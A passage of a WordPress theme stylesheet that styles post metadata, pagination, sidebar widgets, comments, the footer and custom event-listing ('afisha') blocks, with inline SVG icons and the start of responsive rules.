    text-decoration: none;
}

#primary .post .entry-meta .byline {
    display: inline-block;
    margin-right: 17px;
}

#primary .post .entry-meta .byline a {
    font-weight: 700;
}

#primary .post .entry-meta .comments-link {
    margin-left: 25px;
}

#primary .post .entry-meta .comments-link a:before {
    content: '';
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    height: 13px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23919191' viewBox='0 0 512 512'%3E%3Cpath d='M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    transform: translateY(4px);
}

#primary .post .entry-meta .category {}

#primary .post .entry-meta .category:before {
    content: '';
    margin-right: 5px;
    display: inline-block;
    width: 11px;
    height: 13px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23919191' viewBox='0 0 512 512'%3E%3Cpath d='M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    transform: translateY(4px);
}

#primary .post .entry-content,
#primary .page .entry-content {
    margin: 0;
}

#primary .post .entry-footer,
#primary .page .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .btn-readmore {
    color: #000000;
    font-size: 16px;
    font-weight: 300;
    text-transform: uppercase;
}

#primary .post .entry-footer .btn-readmore .fa {
    font-size: 23px;
    margin-right: 5px;
    margin-top: 2px;
    vertical-align: top;
}

#primary .post .entry-footer .btn-readmore:hover,
#primary .post .entry-footer .btn-readmore:focus {
    text-decoration: none;
    color: #bfbfbf;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    margin: 0 0 1.5em;
    background: #f4f4f4 url(images/bg-quote.png) no-repeat 50% 20px;
    font-size: 20px;
    line-height: 24px;
    font-style: italic;
    text-align: center;
    padding: 76px 15px 48px;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
    margin: 0 0 13px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-style: normal;
    font-size: 16px;
    font-weight: 700;
}

#primary .post .entry-content iframe,
#primary .page .entry-content iframe {
    vertical-align: top;
    margin: 0 0 1.5em;
    width: 100%;
}

#primary .post.format-status .entry-header .entry-title,
#primary .post.format-aside .entry-header .entry-title,
#primary .post.format-link .entry-header .entry-title {
    display: none;
}

/*pagination style*/
.pagination {
    margin: 0 0 1.5em;
}

.pagination .nav-links:after {
    display: block;
    clear: both;
    content: '';
}

.pagination a {
    float: left;
    margin-right: 4px;
    height: 32px;
    line-height: 32px;
    background: #f1f1f1;
    color: #06509d;
    padding: 0 10px;
}

.pagination .current,
.pagination .dots {
    float: left;
    margin-right: 4px;
}

.pagination .current {
    height: 32px;
    line-height: 32px;
    color: #fff;
    background: #06509d;
    padding: 0 10px;
}

.pagination a:hover,
.pagination a:focus {
    text-decoration: none;
    color: #fff;
    background: #06509d;
}

/*.pagination a:focus{

}*/

/*single-post style*/
.single-post .top-bar,
.page .top-bar,
.search .top-bar,
.error404 .top-bar {
    height: 40px;
}

.single-post #crumbs,
.page #crumbs,
.search #crumbs,
.error404 #crumbs {
    float: right;
}

.single-post #primary .post {
    border: 0;
}

.page #primary .page {
    margin-bottom: 38px;
}

.single-post #primary .post .post-thumbnail {
    float: left;
    display: block;
    /* width: 100%; */
width: 100%;
    /*margin: 0 25px 0 25px;*/
margin: 0 auto;
    margin-bottom: 25px;
    text-align: center;
}

.single-post #primary .post .entry-header {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 12px;
    margin-bottom: 20px;
}

.single-post #primary .post .entry-header .entry-title,
#primary .page .entry-header .entry-title, .entry-header .entry-title {
    font-size: 30px;
    line-height: 36px;
    /*font-family: 'Playfair Display', serif;*/
    font-family: inherit;
    font-weight: 400;
    color: #000000;
    font-weight: 600;
}

.single-post #primary .post .entry-header .entry-meta {
    overflow: hidden;
}

.single-post #primary .post .entry-header .entry-meta .comments-link,
.single-post #primary .post .entry-header .entry-meta .category {
    float: right;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 72px;
    line-height: 86px;
    font-weight: 400;
    margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 32px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 24px;
    line-height: 36px;
    font-weight: 700;
    margin: 0 0 17px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    float: right;
    text-align: right;
    width: 263px;
    margin-left: 15px;
    margin-bottom: 30px;
    border-top: 3px solid #f1f1f2;
    padding-top: 10px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    float: left;
    text-align: left;
    width: 263px;
    margin-right: 15px;
    margin-bottom: 30px;
    border-top: 3px solid #f1f1f2;
    padding-top: 10px;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
    font-size: 86px;
    line-height: 68px;
    float: left;
    margin-right: 15px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
    background: #3873b1;
    color: #fff;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    color: #919191;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #e9e9e9;
    font-weight: 700;
    color: #616161;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
    font-weight: 700;
    color: #616161;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 1vw 2vw;
    text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #ebebeb;
}

#primary .post .entry-footer,
#primary .page .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .tags,
#primary .page .entry-footer .tags {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    font-weight: 700;
}

#primary .post .entry-footer .tags li,
#primary .page .entry-footer .tags li {
    float: left;
    margin-right: 6px;
}

#primary .post .entry-footer .tags li a,
#primary .page .entry-footer .tags li a {
    display: block;
    border-radius: 20px;
    background: #f4f4f4;
    color: #919191;
    padding: 5px 25px;
}

#primary .post .entry-footer .tags li a:hover,
#primary .page .entry-footer .tags li a:hover,
#primary .post .entry-footer .tags li a:focus,
#primary .page .entry-footer .tags li a:focus {
    text-decoration: none;
    background: #000;
    color: #fff;
}

.single-post #primary .post .entry-footer,
.page #primary .page .entry-footer {
    border-top: 1px solid #e3e3e3;
    padding-top: 20px;
}

#primary .post .entry-footer .share,
#primary .page .entry-footer .share {
    float: right;
    font-size: 16px;
}

#primary .post .entry-footer .share span,
#primary .page .entry-footer .share span {
    display: inline-block;
}

#primary .post .entry-footer .share ul,
#primary .page .entry-footer .share ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
}

#primary .post .entry-footer .share ul li,
#primary .page .entry-footer .share ul li {
    float: left;
    margin-left: 15px;
}

#primary .post .entry-footer .share ul li:first-child,
#primary .page .entry-footer .share ul li:first-child {
    margin-left: 0;
}

#primary .post .entry-footer .share ul li a,
#primary .page .entry-footer .share ul li a {
    color: #919191;
}

#primary .post .entry-footer .share ul li a:hover,
#primary .post .entry-footer .share ul li a:focus,
#primary .page .entry-footer .share ul li a:hover,
#primary .page .entry-footer .share ul li a:focus {
    text-decoration: none;
    color: #000;
}

#primary .page .entry-header {
    padding-bottom: 0;
    margin-bottom: 0;
}

.full-width #primary {
    width: 100%;
}

.search .page-header,
.error404 .page-header {
    text-align: left;
    float: left;
}

.search .page-header .page-title,
.error404 .page-header .page-title {
    font-size: 32px;
    line-height: 36px;
}

.search #primary .post,
.search #primary .page {
    border: 0;
}

.search #primary .page .entry-header .entry-title {
    color: #000000;
    font-family: "Playfair Display", serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
}

.search #primary .page .entry-header .entry-title a {
    color: #000000;
}

.search #primary .page .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.search #primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
    margin: 0;
}

.search #primary .post .entry-header,
.search #primary .page .entry-header {
    margin: 0 0 15px;
}

.search #primary .post .entry-header .entry-link,
.search #primary .page .entry-header .entry-link {
    font-style: italic;
    color: #06509d;
}

/*author section style*/
.author-section {
    border: 1px solid #e3e3e3;
    padding: 40px 25px 10px;
    margin-bottom: 38px;
}

.author-section:after {
    content: '';
    display: block;
    clear: both;
}

.author-section .img-holder {
    float: left;
    width: 105px;
    margin-right: 21px;
}

.author-section .img-holder img {
    vertical-align: top;
    border: 1px solid #dbdbdb;
}

.author-section .text-holder {
    overflow: hidden;
}

.author-section .text-holder .title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: #616161;
    margin: 0 0 10px;
}

/*comments area style*/
.comments-area {
    margin: 0 0 40px;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body .avatar {
    float: left;
    margin-right: 20px;
}

.comments-area .comment-body .fn {
    float: left;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #616161;
    margin-right: 15px;
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    float: left;
    font-size: 14px;
    color: #919191;
}

.comments-area .comment-body .comment-metadata a {
    color: #919191;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: #41aad4;
}

.comment-author {
    float: left;
}

.comment-meta {
    overflow: hidden;
}

.comments-area .comment-body .comment-content {
    margin-left: 97px;
    margin-top: -50px;
}

.comments-area .comment-body .reply {
    margin-left: 97px;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    overflow: hidden;
}

.comments-area .comment-body .reply a {
    color: #919191;
    border: 1px solid #ddd;
    border-radius: 20px;
    padding: 5px 25px;
    float: left;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    text-decoration: none;
    background: #06509d;
    border-color: #06509d;
    color: #fff;
}

.comments-area .comment-body {
    border-bottom: 1px solid #f3f3f3;
    padding-bottom: 25px;
    margin-bottom: 25px;
}

.comments-area .comment-list .children {
    padding-left: 97px;
}

.comments-area .comment-form label {
    display: none;
}

.comments-area .comment-form .comment-form-author {
    float: left;
    width: 267px;
    margin-right: 15px;
}

.comments-area .comment-form .comment-form-email {
    float: left;
    width: 267px;
    margin-right: 15px;
}

.comments-area .comment-form .comment-form-url {
    float: left;
    width: 267px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    width: 100%;
    padding: 10px 15px;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 5px;
}

/*error page style*/
.error404 .error-holder {
    max-width: 555px;
    margin: 0 auto;
    text-align: center;
    font-size: 18px;
    line-height: 26px;
}

.error404 .error-holder h1 {
    font-size: 100px;
    color: #06509d;
    margin: 0 0 30px;
    font-weight: 400;
    line-height: 90px;
}

.error404 .error-holder h2 {
    font-size: 30px;
    font-weight: 400;
    line-height: 36px;
    color: #313131;
}

.error404 .error-holder .search-form {
    width: 520px;
    margin: 0 auto;
    border: 1px solid #ddd;
    overflow: hidden;
    padding: 14px 15px 15px 18px;
}

.error404 .error-holder .search-form label {
    float: left;
    width: 75%;
}

.error404 .error-holder .search-form input[type="search"] {
    background: none;
    border: 0;
    border-radius: 0;
    float: left;
    font-size: 14px;
    margin: 0;
    outline: medium none;
    padding: 0;
    width: 100%;
}

.error404 .error-holder .search-form input[type="submit"] {
    background: url("images/bg-search.png") no-repeat;
    border: 0;
    box-shadow: none;
    float: right;
    height: 15px;
    margin: 5px 0 0;
    padding: 0;
    text-indent: -9999px;
    width: 14px;
}

.search-no-results .no-results .page-header {
    float: none;
}

/*sidebar style*/
#secondary {
background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    background-position: center;
    float: right;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
padding-top: 15px;
    border-left: 1px solid #e8e8e8;
}

.widget.widget_search .search-form {
    border: 1px solid #ddd;
    overflow: hidden;
    padding: 14px 15px 15px 18px;
}

.widget.widget_search .search-form label {
    float: left;
    width: 75%;
}

.widget.widget_search .search-form input[type="search"] {
    background: none;
    border: 0;
    border-radius: 0;
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    font-size: 14px;
    /*outline: none;*/
}

.widget.widget_search .search-form input[type="submit"] {
    float: right;
    background: url(images/bg-search.png) no-repeat;
    width: 14px;
    height: 15px;
    margin: 5px 0 0;
    padding: 0;
    border: 0;
    /*text-indent: -9999px;*/
    font-size: 0;
    box-shadow: none;
}

.widget .widget-title {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    margin: 0 0 17px;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
}

.widget ul li {
    padding-bottom: 11px;
    margin-bottom: 13px;
    border-bottom: 1px solid #e3e3e3;
}

.widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.widget ul li a {
    color: #000000;
}
#advancedrecentposts-2.widget ul li a {
    font-size: 0px!important;
    clear: both;
    color: #000000;
}
#advancedrecentposts-2.widget ul li {border-bottom: 0;}
.widget ul li a:hover,
.widget ul li a:focus {
    text-decoration: none;
    color: #000;
}

.widget.widget_categories ul li {
    /*overflow: hidden;*/
    text-align: right;
}

.widget.widget_categories ul li:after{
    display: block;
    clear: both;
    content: '';
}

.widget.widget_categories ul li span {
    display: inline-block;
    height: 25px;
    width: 25px;
    border-radius: 50%;
    background: #4a4a4a;
    text-align: center;
}

.widget.widget_categories ul li a {
    float: left;
}

.widget.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.widget.widget_tag_cloud a {
    float: left;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    color: #919191;
    background: #f4f4f4;
    border-radius: 15px;
    margin-right: 7px;
    margin-bottom: 9px;
    padding: 3px 21px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus {
    text-decoration: none;
    background: #000;
    color: #fff;
}

.widget.widget_metro_flickr ul {
    margin: 0 -6px;
    overflow: hidden;
}

.widget.widget_metro_flickr ul li {
    padding: 0 6px;
    margin-bottom: 12px;
    border-bottom: 0;
    float: left;
    width: 33.3333%;
}

.widget.widget_metro_flickr ul li img {
    width: 100%;
    vertical-align: top;
}

.widget.widget_metro_magazine_recent_post ul,
.widget.widget_metro_magazine_popular_post ul {
    text-transform: none;
}

.widget.widget_metro_magazine_recent_post ul li,
.widget.widget_metro_magazine_popular_post ul li {
    padding: 0;
    margin: 0 0 23px;
    border-bottom: 0;
    display: flex;
    flex-wrap: wrap;
    /*overflow: hidden;*/
}

.widget.widget_metro_magazine_recent_post ul li:last-child,
.widget.widget_metro_magazine_popular_post ul li:last-child {
    margin: 0;
}

.widget.widget_metro_magazine_recent_post ul li .post-thumbnail,
.widget.widget_metro_magazine_popular_post ul li .post-thumbnail {
    float: left;
    width: 78px;
    margin-right: 20px;
}

.widget.widget_metro_magazine_recent_post ul li .post-thumbnail img,
.widget.widget_metro_magazine_popular_post ul li .post-thumbnail img {
    vertical-align: top;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header,
.widget.widget_metro_magazine_popular_post ul li .entry-header {
    /*overflow: hidden;*/
    flex-basis: 0;
    flex-grow: 1;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
    margin: 0;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a {
    color: #000000;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta {
    font-size: 13px;
    text-transform: uppercase;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a {
    color: #919191;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a:focus {
    color: #bfbfbf;
}

.widget.widget_calendar caption {
    font-size: 14px;
    color: #fff;
    line-height: 16px;
    background: #06509d;
    padding: 12px 0;
}

.widget.widget_calendar table {
    position: relative;
}

.widget.widget_calendar thead th {
    font-size: 14px;
    color: #616161;
    font-weight: 400;
    height: 35px;
    background: #f4f4f4;
}

.widget.widget_calendar tbody {
    border: 1px solid #e3e3e3;
    border-top: 0;
}

.widget.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    color: #919191;
}

.widget_calendar .calendar_wrap{
    position: relative;
}
.widget_calendar .calendar_wrap .wp-calendar-nav-prev a,
.widget_calendar table #prev a {
    left: 15px;
    position: absolute;
    top: 16px;
    background: url(images/btn-prev-month.png) no-repeat;
    width: 7px;
    height: 11px;
    text-indent: -9999px;
}

.widget_calendar .calendar_wrap .wp-calendar-nav-next a,
.widget.widget_calendar table #next a {
    position: absolute;
    right: 15px;
    top: 16px;
    background: url(images/btn-next-month.png) no-repeat;
    width: 7px;
    height: 11px;
    text-indent: -9999px;
}

.widget.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    color: #fff;
    background: #06509d;
}

.widget.widget_metro_magazine_social_links ul {
    /*overflow: hidden;*/
    font-size: 17px;
}

.widget.widget_metro_magazine_social_links ul:after{
    display: block;
    clear: both;
    content: '';
}

.widget.widget_metro_magazine_social_links ul li {
    padding: 0;
    margin: 0 20px 10px 0;
    border-bottom: 0;
    float: left;
}

#secondary .widget.widget_rss ul li a:hover,
#secondary .widget.widget_rss ul li a:focus,
#secondary .widget.widget_text ul li a:hover,
#secondary .widget.widget_text ul li a:focus {
    text-decoration: underline;
}

/*footer style*/
.site-footer {}

.footer-nav {
    margin: 0;
}

.footer-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.footer-nav ul li {
    display: inline-block;
    vertical-align: top;
    margin-left: 16px;
    padding-left: 16px;
    font-size: 16px;
    line-height: 13px;
    border-left: 1px solid #bbbbbb;
}

.footer-nav ul li:first-child {
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
}

.footer-nav ul li a {
    color: #bbbbbb;
}

.footer-nav ul li a:hover,
.footer-nav ul li a:focus {
    text-decoration: none;
    color: #06509d;
}

.site-footer .social-networks {
    margin: 0 0 37px;
    padding: 0;
    list-style: none;
    /*overflow: hidden;*/
}

.footer-t .col {
    width: 33.33%;
    float: left;
    padding: 0 15px;
}

.site-footer .widget.widget_metro_magazine_social_links ul li {
    border-bottom: 0;
}

.site-footer .footer-t {
    background: #4eb4c5;
    padding: 16px 0 0;padding-bottom: 18px;
}

.site-footer .footer-t .widget .widget-title {
    color: #ffffff;
    margin-bottom: 22px;
    text-align: left;
    font-size: 18px;
    line-height: 22px;
}
.site-footer .widget, .site-footer .widget a {color: #ffffff;}

.site-footer .widget {
    color: #ffffff;
    text-align: left;
}

.site-footer .widget.widget_metro_magazine_recent_post ul,
.site-footer .widget.widget_metro_magazine_popular_post ul {}

.site-footer .widget.widget_metro_magazine_recent_post ul li:after,
.site-footer .widget.widget_metro_magazine_popular_post ul li:after {
    display: block;
    content: '';
    clear: both;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li,
.site-footer .widget.widget_metro_magazine_popular_post ul li {
    border-bottom: 1px dotted #4e4e4e;
    margin-bottom: 14px;
    padding-bottom: 14px;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li:last-child,
.site-footer .widget.widget_metro_magazine_popular_post ul li:last-child {
    border-bottom: 0;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li .post-thumbnail,
.site-footer .widget.widget_metro_magazine_popular_post ul li .post-thumbnail {
    float: left;
    margin-right: 18px;
    display: block;
}

/*.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header {
    overflow: hidden;
}*/

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-meta a,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-meta a {
    color: #b2b2b2;

}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-title,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-title {
    margin-bottom: 4px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-title a,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-title a {
    color: #bfbfbf;

}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header a:hover,
.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header a:focus,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header a:hover,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header a:focus {
    color: #fff;
}

.site-footer .widget ul li {
    border-bottom: 1px solid #515151;
}

.site-footer .widget ul li a:hover {
    color: #fff;
}

.site-footer .widget ul li a:focus,
.site-footer .widget_media_gallery .gallery-item a:focus,
.site-footer .widget_media_image a:focus,
.site-footer .widget_text .textwidget a:focus,
.site-footer .widget_metro_magazine_featured_post a:focus{
    outline: thin dotted #fff;
}

.site-footer .widget ul li:last-child {
    border-bottom: 0;
}

.widget.widget_text img {
    margin-bottom: 20px;
}

.site-footer .widget.widget_search .search-form input[type="search"] {
    color: #fff;
}

.site-footer .widget.widget_search .search-form input[type="search"]:focus,
.site-footer .widget.widget_search .search-form input[type="submit"]:focus{
    outline: thin dotted #fff;
}

.site-footer .widget.widget_rss .widget-title a {
    color: #dbdbdb;
}

.site-footer .widget.widget_rss ul li a {
    color: #fff;
}

.site-footer .widget.widget_rss ul li a:hover,
.site-footer .widget.widget_rss ul li a:focus {
    text-decoration: underline;
}

.site-info {
    font-size: 15px;
    line-height: 18px;
    float: left;
    color: #adadad;
}

.site-info a {
    color: #fff;
}

.footer-b {
    background: #1a1a1a;
    padding: 30px 0;
    border-top: 1px solid #252525;
}

.footer-nav {
    float: right;
}

.site-info a:focus {
    outline: thin dotted #fff;
}

.site-footer .site-info a.privacy-policy-link {
    display: inline-block;
    margin-left: 5px;
}

.mobile-header{
	display: none;
}

.overlay{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.85);
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: ease 0.35s;
	-moz-transition: ease 0.35s;
	transition: ease 0.35s;
}

body.menu-open .overlay{
	visibility: visible;
	opacity: 1;
}

body.menu-open{
	overflow-y: hidden;
}


.afisha_img_content{
    position: relative;
    background-color: #4eb4c5;
    height: 480px;
    overflow: hidden;
    display: flex !important;
    align-items: center;
    color: #fff;
}
.afisha_img_content img.wp-post-image{
    object-fit: cover;
    opacity: 0.8;
}
.afisha_img_content img.wp-post-image, .afisha_img_content::after{
    left: calc(50vw - 308px);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: calc(50vw + 308px);
}
.afisha_img_content::after{
    content: '';
    background-image: linear-gradient(to left, rgba(38,3,34,0), #4eb4c5);
}
.afisha_date{
    width: 40%;
    float: left;
    margin-right: 20px;
}
.afisha_content{
    width: 60%;
    float: left;
}
.afisha_content .category-holder{
    position: inherit!important;
    margin-bottom: 40px;
}
.afisha_img_content .container{
    position: relative;
    z-index: 20;
}
.afisha_img_content a{
    color:#fff!important;
}
.afisha_img_content .entry-title{
    font-size: 40px;
    line-height: normal;
    font-weight: bold;
}
.afisha_day{
    font-size: 40px;
    font-weight: bold;
}
.afisha_month{
    vertical-align: top;
    display: inline-block;
    margin-top: -8px;
    margin-left: 10px;
    font-size: 18px;
}
.post.slick-slide{
    padding-bottom: 0;
}
.afisha_img_content .row{
    display: flex;
    align-items: center;
}
.left-content{float: left; width: 30%;}
.right-content{float: right; width: 70%;padding-left: 20px;}
.image-holder {text-align: center;}
.prim {
    position: absolute;
    background: #01a5a1;
    padding: 10px;
    color: #fff;
    opacity: 0.75;
}

.afisha-row {margin: 25px;color: #045751;font-family: 'Montserrat';}
.afisha-row .col1, .afisha-row .col2, .afisha-row .col3, .afisha-row .col4, .afisha-text .col1, .afisha-text .col2, .afisha-text .col3, .afisha-text .col4 {
    float: left;
    padding: 10px 0 0px 15px;
}
.afisha-row .col1, .afisha-row .col4 {width: 15%;}
.afisha-row .col2 {width: 50%;}
.afisha-row .col3 {width: 20%;}

.logo-afisha {padding: 10px;}
.logo-afisha img {width: 85px;height: 90px;}
.afisha-row .col2 .month {font-size: 70px;text-transform: uppercase;padding: 40px 0 0 0;font-weight: 700;}
.afisha-row .col3 .year {font-size: 54px;padding: 30px 15px 0 0;text-align: right;}
.afisha-row .col3 .sezon {font-size: 25px;font-weight: 600;margin: 15px;}
.afisha-row .col4 img {}

.afisha-text {
    width: 96%;
    height: 48px;
    display: inline-block;
    font-family: 'Montserrat';
    margin: 0 15px 0 15px;
    border-top: 2px solid #81a39f;
    /*border-bottom: 2px solid #81a39f;*/
    line-height: 18px;
}
.afisha-text .col2, .afisha-text .col3, .afisha-text .col4 {height: 53px;}
.afisha-text.premera .col2, .afisha-text.premera .col3, .afisha-text.premera .col4 {background: #c3fff3;}
.afisha-text .col1 {width: 15%;}
.afisha-text .col2 {width: 37%;}
.afisha-text .col3 {width: 33%;}
.afisha-text .col4 {width: 15%;}

.afisha-text .col1 {
    background: #045650;
    color: #fff;
    height: 53px;
}
.afisha-text .date-afisha1 {
    font-size: 30px;
    margin: 5px 0 5px 0;
    width: 35%;
    float: left;
    text-align: right;
    display: inline-block;
}   
.afisha-text .date-afisha2 {
    width: 65%;
    float: left;
    line-height: 14px;
    font-size: 16px;
    display: inline-block;
    padding: 0px 0 0 5px;
    font-weight: 600;
}
.afisha-text .title-afisha a {
    font-size: 18px; color: #045650;font-weight: 700;
}
.afisha-text .subtitle-afisha, .afisha-text .col3 {
    font-size: 14px;
    font-weight: 400;
    color: #5b5b5b;
}
.afisha-text .col4 {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: #20a5a1;
    padding: 5px 0px 0px 15px;
}
.afisha-text.kassa {
    color: #3a3a3a;
    text-align: center;
    float: none;
    width: 96%;
    padding: 15px;
    font-weight: 500;
}
.afisha-text.kassa a {color: #3a3a3a;}
.col4 .location{width: 75%;float: left;}
a.btn-afisha {
    /*width: 25%;*/
    float: right;
    margin: 0 auto;
}
.afisha-end {
    border-bottom: 2px solid #81a39f;
    width: 96%;
    margin: 0 15px 0 15px;
}
/*responsive style*/
@media only screen and (max-width: 1199px) {
    .logo-t {width: 40%;}
    .container {
        max-width: 970px;
    }

    .site-header form input[type="search"] {
        width: 56%;
    }
    .afisha_img_content img.wp-post-image, .afisha_img_content::after{
        width: 100%;
    }
    .secondary-menu {margin: 0;}
}

@media only screen and (max-width: 1024px){
	.lang {
	    display: block;
	    float: none;
	    text-align: center;
	    margin: 0 0 10px 0;
	}
	.lang a{color: #000;margin-left: 10px;margin-right: 10px;}
	.site-header{
